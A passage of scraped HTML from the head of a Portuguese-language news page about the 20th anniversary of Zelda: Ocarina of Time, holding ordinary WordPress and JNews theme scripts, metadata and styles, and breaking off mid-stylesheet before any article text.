

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vejaonline.jp/2018/11/23/historia-dos-games-zelda-ocarina-of-time-celebra-20-anos-de-vida/
body_size: 28813
content:
<!doctype html>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="pt-BR"> <![endif]-->
<!--[if IE 7]>    <html class="no-js lt-ie9 lt-ie8" lang="pt-BR"> <![endif]-->
<!--[if IE 8]>    <html class="no-js lt-ie9" lang="pt-BR"> <![endif]-->
<!--[if IE 9]>    <html class="no-js lt-ie10" lang="pt-BR"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="pt-BR"> <!--<![endif]-->
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta name='viewport' content='width=device-width, initial-scale=1, user-scalable=yes' />
    <link rel="profile" href="https://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://vejaonline.jp/xmlrpc.php" />
    <title>História dos games: Zelda: Ocarina of Time celebra 20 anos de vida &#8211; Veja Online</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
				<script type="text/javascript">
			  var jnews_ajax_url = '/?ajax-request=jnews'
			</script>
			<script type="text/javascript">;window.jnews=window.jnews||{},window.jnews.library=window.jnews.library||{},window.jnews.library=function(){"use strict";var e=this;e.win=window,e.doc=document,e.noop=function(){},e.globalBody=e.doc.getElementsByTagName("body")[0],e.globalBody=e.globalBody?e.globalBody:e.doc,e.win.jnewsDataStorage=e.win.jnewsDataStorage||{_storage:new WeakMap,put:function(e,t,n){this._storage.has(e)||this._storage.set(e,new Map),this._storage.get(e).set(t,n)},get:function(e,t){return this._storage.get(e).get(t)},has:function(e,t){return this._storage.has(e)&&this._storage.get(e).has(t)},remove:function(e,t){var n=this._storage.get(e).delete(t);return 0===!this._storage.get(e).size&&this._storage.delete(e),n}},e.windowWidth=function(){return e.win.innerWidth||e.docEl.clientWidth||e.globalBody.clientWidth},e.windowHeight=function(){return e.win.innerHeight||e.docEl.clientHeight||e.globalBody.clientHeight},e.requestAnimationFrame=e.win.requestAnimationFrame||e.win.webkitRequestAnimationFrame||e.win.mozRequestAnimationFrame||e.win.msRequestAnimationFrame||window.oRequestAnimationFrame||function(e){return setTimeout(e,1e3/60)},e.cancelAnimationFrame=e.win.cancelAnimationFrame||e.win.webkitCancelAnimationFrame||e.win.webkitCancelRequestAnimationFrame||e.win.mozCancelAnimationFrame||e.win.msCancelRequestAnimationFrame||e.win.oCancelRequestAnimationFrame||function(e){clearTimeout(e)},e.classListSupport="classList"in document.createElement("_"),e.hasClass=e.classListSupport?function(e,t){return e.classList.contains(t)}:function(e,t){return e.className.indexOf(t)>=0},e.addClass=e.classListSupport?function(t,n){e.hasClass(t,n)||t.classList.add(n)}:function(t,n){e.hasClass(t,n)||(t.className+=" "+n)},e.removeClass=e.classListSupport?function(t,n){e.hasClass(t,n)&&t.classList.remove(n)}:function(t,n){e.hasClass(t,n)&&(t.className=t.className.replace(n,""))},e.objKeys=function(e){var t=[];for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&t.push(n);return t},e.isObjectSame=function(e,t){var n=!0;return JSON.stringify(e)!==JSON.stringify(t)&&(n=!1),n},e.extend=function(){for(var e,t,n,o=arguments[0]||{},i=1,a=arguments.length;i<a;i++)if(null!==(e=arguments[i]))for(t in e)o!==(n=e[t])&&void 0!==n&&(o[t]=n);return o},e.dataStorage=e.win.jnewsDataStorage,e.isVisible=function(e){return 0!==e.offsetWidth&&0!==e.offsetHeight||e.getBoundingClientRect().length},e.getHeight=function(e){return e.offsetHeight||e.clientHeight||e.getBoundingClientRect().height},e.getWidth=function(e){return e.offsetWidth||e.clientWidth||e.getBoundingClientRect().width},e.supportsPassive=!1;try{var t=Object.defineProperty({},"passive",{get:function(){e.supportsPassive=!0}});"createEvent"in e.doc?e.win.addEventListener("test",null,t):"fireEvent"in e.doc&&e.win.attachEvent("test",null)}catch(e){}e.passiveOption=!!e.supportsPassive&&{passive:!0},e.setStorage=function(e,t){e="jnews-"+e;var n={expired:Math.floor(((new Date).getTime()+432e5)/1e3)};t=Object.assign(n,t);localStorage.setItem(e,JSON.stringify(t))},e.getStorage=function(e){e="jnews-"+e;var t=localStorage.getItem(e);return null!==t&&0<t.length?JSON.parse(localStorage.getItem(e)):{}},e.expiredStorage=function(){var t,n="jnews-";for(var o in localStorage)o.indexOf(n)>-1&&"undefined"!==(t=e.getStorage(o.replace(n,""))).expired&&t.expired<Math.floor((new Date).getTime()/1e3)&&localStorage.removeItem(o)},e.addEvents=function(t,n,o){for(var i in n){var a=["touchstart","touchmove"].indexOf(i)>=0&&!o&&e.passiveOption;"createEvent"in e.doc?t.addEventListener(i,n[i],a):"fireEvent"in e.doc&&t.attachEvent("on"+i,n[i])}},e.removeEvents=function(t,n){for(var o in n)"createEvent"in e.doc?t.removeEventListener(o,n[o]):"fireEvent"in e.doc&&t.detachEvent("on"+o,n[o])},e.triggerEvents=function(t,n,o){var i;o=o||{detail:null};return"createEvent"in e.doc?(!(i=e.doc.createEvent("CustomEvent")||new CustomEvent(n)).initCustomEvent||i.initCustomEvent(n,!0,!1,o),void t.dispatchEvent(i)):"fireEvent"in e.doc?((i=e.doc.createEventObject()).eventType=n,void t.fireEvent("on"+i.eventType,i)):void 0},e.getParents=function(t,n){void 0===n&&(n=e.doc);for(var o=[],i=t.parentNode,a=!1;!a;)if(i){var r=i;r.querySelectorAll(n).length?a=!0:(o.push(r),i=r.parentNode)}else o=[],a=!0;return o},e.forEach=function(e,t,n){for(var o=0,i=e.length;o<i;o++)t.call(n,e[o],o)},e.getText=function(e){return e.innerText||e.textContent},e.setText=function(e,t){var n="object"==typeof t?t.innerText||t.textContent:t;e.innerText&&(e.innerText=n),e.textContent&&(e.textContent=n)},e.httpBuildQuery=function(t){return e.objKeys(t).reduce(function t(n){var o=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null;return function(i,a){var r=n[a];a=encodeURIComponent(a);var s=o?"".concat(o,"[").concat(a,"]"):a;return null==r||"function"==typeof r?(i.push("".concat(s,"=")),i):["number","boolean","string"].includes(typeof r)?(i.push("".concat(s,"=").concat(encodeURIComponent(r))),i):(i.push(e.objKeys(r).reduce(t(r,s),[]).join("&")),i)}}(t),[]).join("&")},e.get=function(t,n,o,i){return o="function"==typeof o?o:e.noop,e.ajax("GET",t,n,o,i)},e.post=function(t,n,o,i){return o="function"==typeof o?o:e.noop,e.ajax("POST",t,n,o,i)},e.ajax=function(t,n,o,i,a){var r=new XMLHttpRequest,s=n,c=e.httpBuildQuery(o);if(t=-1!=["GET","POST"].indexOf(t)?t:"GET",r.open(t,s+("GET"==t?"?"+c:""),!0),"POST"==t&&r.setRequestHeader("Content-type","application/x-www-form-urlencoded"),r.setRequestHeader("X-Requested-With","XMLHttpRequest"),r.onreadystatechange=function(){4===r.readyState&&200<=r.status&&300>r.status&&"function"==typeof i&&i.call(void 0,r.response)},void 0!==a&&!a){return{xhr:r,send:function(){r.send("POST"==t?c:null)}}}return r.send("POST"==t?c:null),{xhr:r}},e.scrollTo=function(t,n,o){function i(e,t,n){this.start=this.position(),this.change=e-this.start,this.currentTime=0,this.increment=20,this.duration=void 0===n?500:n,this.callback=t,this.finish=!1,this.animateScroll()}return Math.easeInOutQuad=function(e,t,n,o){return(e/=o/2)<1?n/2*e*e+t:-n/2*(--e*(e-2)-1)+t},i.prototype.stop=function(){this.finish=!0},i.prototype.move=function(t){e.doc.documentElement.scrollTop=t,e.globalBody.parentNode.scrollTop=t,e.globalBody.scrollTop=t},i.prototype.position=function(){return e.doc.documentElement.scrollTop||e.globalBody.parentNode.scrollTop||e.globalBody.scrollTop},i.prototype.animateScroll=function(){this.currentTime+=this.increment;var t=Math.easeInOutQuad(this.currentTime,this.start,this.change,this.duration);this.move(t),this.currentTime<this.duration&&!this.finish?e.requestAnimationFrame.call(e.win,this.animateScroll.bind(this)):this.callback&&"function"==typeof this.callback&&this.callback()},new i(t,n,o)},e.unwrap=function(t){var n,o=t;e.forEach(t,(function(e,t){n?n+=e:n=e})),o.replaceWith(n)},e.performance={start:function(e){performance.mark(e+"Start")},stop:function(e){performance.mark(e+"End"),performance.measure(e,e+"Start",e+"End")}},e.fps=function(){var t=0,n=0,o=0;!function(){var i=t=0,a=0,r=0,s=document.getElementById("fpsTable"),c=function(t){void 0===document.getElementsByTagName("body")[0]?e.requestAnimationFrame.call(e.win,(function(){c(t)})):document.getElementsByTagName("body")[0].appendChild(t)};null===s&&((s=document.createElement("div")).style.position="fixed",s.style.top="120px",s.style.left="10px",s.style.width="100px",s.style.height="20px",s.style.border="1px solid black",s.style.fontSize="11px",s.style.zIndex="100000",s.style.backgroundColor="white",s.id="fpsTable",c(s));var l=function(){o++,n=Date.now(),(a=(o/(r=(n-t)/1e3)).toPrecision(2))!=i&&(i=a,s.innerHTML=i+"fps"),1<r&&(t=n,o=0),e.requestAnimationFrame.call(e.win,l)};l()}()},e.instr=function(e,t){for(var n=0;n<t.length;n++)if(-1!==e.toLowerCase().indexOf(t[n].toLowerCase()))return!0},e.winLoad=function(t,n){function o(o){if("complete"===e.doc.readyState||"interactive"===e.doc.readyState)return!o||n?setTimeout(t,n||1):t(o),1}o()||e.addEvents(e.win,{load:o})},e.docReady=function(t,n){function o(o){if("complete"===e.doc.readyState||"interactive"===e.doc.readyState)return!o||n?setTimeout(t,n||1):t(o),1}o()||e.addEvents(e.doc,{DOMContentLoaded:o})},e.fireOnce=function(){e.docReady((function(){e.assets=e.assets||[],e.assets.length&&(e.boot(),e.load_assets())}),50)},e.boot=function(){e.length&&e.doc.querySelectorAll("style[media]").forEach((function(e){"not all"==e.getAttribute("media")&&e.removeAttribute("media")}))},e.create_js=function(t,n){var o=e.doc.createElement("script");switch(o.setAttribute("src",t),n){case"defer":o.setAttribute("defer",!0);break;case"async":o.setAttribute("async",!0);break;case"deferasync":o.setAttribute("defer",!0),o.setAttribute("async",!0)}e.globalBody.appendChild(o)},e.load_assets=function(){"object"==typeof e.assets&&e.forEach(e.assets.slice(0),(function(t,n){var o="";t.defer&&(o+="defer"),t.async&&(o+="async"),e.create_js(t.url,o);var i=e.assets.indexOf(t);i>-1&&e.assets.splice(i,1)})),e.assets=jnewsoption.au_scripts=window.jnewsads=[]},e.setCookie=function(e,t,n){var o="";if(n){var i=new Date;i.setTime(i.getTime()+24*n*60*60*1e3),o="; expires="+i.toUTCString()}document.cookie=e+"="+(t||"")+o+"; path=/"},e.getCookie=function(e){for(var t=e+"=",n=document.cookie.split(";"),o=0;o<n.length;o++){for(var i=n[o];" "==i.charAt(0);)i=i.substring(1,i.length);if(0==i.indexOf(t))return i.substring(t.length,i.length)}return null},e.eraseCookie=function(e){document.cookie=e+"=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;"},e.docReady((function(){e.globalBody=e.globalBody==e.doc?e.doc.getElementsByTagName("body")[0]:e.globalBody,e.globalBody=e.globalBody?e.globalBody:e.doc})),e.winLoad((function(){e.winLoad((function(){var t=!1;if(void 0!==window.jnewsadmin)if(void 0!==window.file_version_checker){var n=e.objKeys(window.file_version_checker);n.length?n.forEach((function(e){t||"10.0.4"===window.file_version_checker[e]||(t=!0)})):t=!0}else t=!0;t&&(window.jnewsHelper.getMessage(),window.jnewsHelper.getNotice())}),2500)}))},window.jnews.library=new window.jnews.library;</script>
<!-- Open Graph Meta Tags generated by Blog2Social 860 - https://www.blog2social.com -->
<meta property="og:title" content="História dos games: Zelda: Ocarina of Time celebra 20 anos de vida "/>
<meta property="og:description" content="Nesta quarta-feira, 21 de novembro de 2018, The Legend of Zelda: Ocarina of Time, jogo simbólico para a indústria de video games, assopra as velinhas de 20 an"/>
<meta property="og:url" content="/2018/11/23/historia-dos-games-zelda-ocarina-of-time-celebra-20-anos-de-vida/"/>
<meta property="og:image" content="https://vejaonline.jp/wp-content/uploads/2018/11/ocarina-of-time-1062834.jpg"/>
<meta property="og:image:width" content="4005" />
<meta property="og:image:height" content="2250" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="og:type" content="article"/>
<meta property="og:article:published_time" content="2018-11-23 11:00:50"/>
<meta property="og:article:modified_time" content="2020-02-11 08:47:21"/>
<meta property="og:article:tag" content="games"/>
<meta property="og:article:tag" content="Japão"/>
<meta property="og:article:tag" content="Jogos"/>
<meta property="og:article:tag" content="Nintendo"/>
<meta property="og:article:tag" content="veja online"/>
<meta property="og:article:tag" content="Zelda"/>
<!-- Open Graph Meta Tags generated by Blog2Social 860 - https://www.blog2social.com -->

<!-- Twitter Card generated by Blog2Social 860 - https://www.blog2social.com -->
<meta name="twitter:card" content="summary">
<meta name="twitter:title" content="História dos games: Zelda: Ocarina of Time celebra 20 anos de vida "/>
<meta name="twitter:description" content="Nesta quarta-feira, 21 de novembro de 2018, The Legend of Zelda: Ocarina of Time, jogo simbólico para a indústria de video games, assopra as velinhas de 20 an"/>
<meta name="twitter:image" content="https://vejaonline.jp/wp-content/uploads/2018/11/ocarina-of-time-1062834.jpg"/>
<!-- Twitter Card generated by Blog2Social 860 - https://www.blog2social.com -->
<meta name="author" content="Redação Veja Online Japão"/>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' />
<link rel="alternate" type="application/rss+xml" title="Feed para Veja Online &raquo;" href="https://vejaonline.jp/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Veja Online &raquo;" href="https://vejaonline.jp/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Veja Online &raquo; História dos games: Zelda: Ocarina of Time celebra 20 anos de vida" href="https://vejaonline.jp/2018/11/23/historia-dos-games-zelda-ocarina-of-time-celebra-20-anos-de-vida/feed/" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v8.9.0 - Using Analytics tracking - https://www.exactmetrics.com/ -->
		<!-- Note: ExactMetrics is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the ExactMetrics settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by ExactMetrics -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/vejaonline.jp\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://vejaonline.jp/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='jnews-faq-css' href='https://vejaonline.jp/wp-content/plugins/jnews-essential/assets/css/faq.css?ver=12.0.0' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: 